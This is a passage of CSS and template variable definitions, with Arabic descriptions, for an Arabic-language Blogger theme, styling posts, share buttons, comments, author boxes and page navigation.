7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
